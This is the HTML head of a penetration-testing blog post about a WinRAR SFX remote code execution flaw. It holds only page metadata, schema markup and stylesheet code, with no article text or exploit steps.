

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/
body_size: 13132
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Hack Remote PC using WinRAR SFX Remote Code Execution Vulnerability - Hacking Articles</title>
	<link rel="canonical" href="https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hack Remote PC using WinRAR SFX Remote Code Execution Vulnerability" />
	<meta property="og:description" content="Remote code execution vulnerability has been discovered in the official WInRAR SFX v5.21 software.The vulnerability allows remote attackers to unauthorized execute system specific code to" />
	<meta property="og:url" content="https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2015-12-04T09:00:35+00:00" />
	<meta property="article:modified_time" content="2025-05-27T12:04:24+00:00" />
	<meta property="og:image" content="http://4.bp.blogspot.com/-GCBFr1JuYCU/VmFTBsCCCiI/AAAAAAAAK60/Hp4XBZFGYgI/s1600/2.png" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/#article","isPartOf":{"@id":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"Hack Remote PC using WinRAR SFX Remote Code Execution Vulnerability","datePublished":"2015-12-04T09:00:35+00:00","dateModified":"2025-05-27T12:04:24+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/"},"wordCount":420,"commentCount":0,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"image":{"@id":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/#primaryimage"},"thumbnailUrl":"http://4.bp.blogspot.com/-GCBFr1JuYCU/VmFTBsCCCiI/AAAAAAAAK60/Hp4XBZFGYgI/s1600/2.png","articleSection":["Hacking Tools","Penetration Testing"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/#respond"]}]},{"@type":"WebPage","@id":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/","url":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/","name":"Hack Remote PC using WinRAR SFX Remote Code Execution Vulnerability - Hacking Articles","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"primaryImageOfPage":{"@id":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/#primaryimage"},"image":{"@id":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/#primaryimage"},"thumbnailUrl":"http://4.bp.blogspot.com/-GCBFr1JuYCU/VmFTBsCCCiI/AAAAAAAAK60/Hp4XBZFGYgI/s1600/2.png","datePublished":"2015-12-04T09:00:35+00:00","dateModified":"2025-05-27T12:04:24+00:00","breadcrumb":{"@id":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/#primaryimage","url":"http://4.bp.blogspot.com/-GCBFr1JuYCU/VmFTBsCCCiI/AAAAAAAAK60/Hp4XBZFGYgI/s1600/2.png","contentUrl":"http://4.bp.blogspot.com/-GCBFr1JuYCU/VmFTBsCCCiI/AAAAAAAAK60/Hp4XBZFGYgI/s1600/2.png"},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"Hack Remote PC using WinRAR SFX Remote Code Execution Vulnerability"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
